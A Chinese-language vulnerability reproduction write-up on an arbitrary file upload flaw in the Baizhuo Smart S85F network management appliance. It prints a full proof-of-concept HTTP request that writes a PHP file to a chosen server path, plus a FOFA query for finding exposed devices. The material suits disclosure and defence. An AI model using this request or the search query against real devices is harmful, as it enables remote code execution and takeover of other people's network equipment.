目录
一.概述
二 .漏洞影响
三.漏洞复现
1. 漏洞一:
四.修复建议:
五. 搜索语法:
六.免责声明
一.概述
百卓Smart S85F是Smart系列上网行为管理设备,包括网络应用封堵、流量控制、链路负载均衡、网页分类阻断、上网内容审计、 防火墙 、VPN等,可帮助企业有效减少网络建设成本、规范员工上网行为、提升网络带宽利用率、避免企业信息泄露、增强网络稳定性和安全性。
二 .漏洞影响
上传文件漏洞的影响可能会非常严重,上传可执行代码可能让攻击者获得服务器控制权。 数据泄露:攻击者可能会上传恶意工具来窃取或篡改数据。 分布式拒绝服务(DDoS)攻击:攻击者可以上传大量恶意文件,导致服务器资源被消耗殆尽,从而导致正常的服务无法使用,对用户体验和业务连续性造成严重影响。
三.漏洞复现
1. 漏洞一:
(1)漏洞类型: 文件上传
(2)请求类型:POST
(3)复现

请求漏洞点,查看yakit响应


上传成功后,请求/home/123.php

yakit请求包
POST /Tool/uploadfile.php? HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------1
Content-Length: 30
-----------------------------1
Content-Disposition: form-data; name="file_upload"; filename="contents.php"
Content-Type: application/octet-stream
123
-----------------------------123
Content-Disposition: form-data; name="txt_path"
/home/123.php
-----------------------------1--四.修复建议:
文件大小的限制,隐藏上传文件路径,病毒扫描等
五. 搜索语法:
1.fofa
"Smart管理平台"六.免责声明
本文所涉及的任何技术、信息或工具,仅供学习和参考之用。请勿利用本文提供的信息从事任何违法活动或不当行为。任何因使用本文所提供的信息或工具而导致的损失、后果或不良影响,均由使用者个人承担责任,与本文作者无关。作者不对任何因使用本文信息或工具而产生的损失或后果承担任何责任。使用本文所提供的信息或工具即视为同意本免责声明,并承诺遵守相关法律法规和道德规范。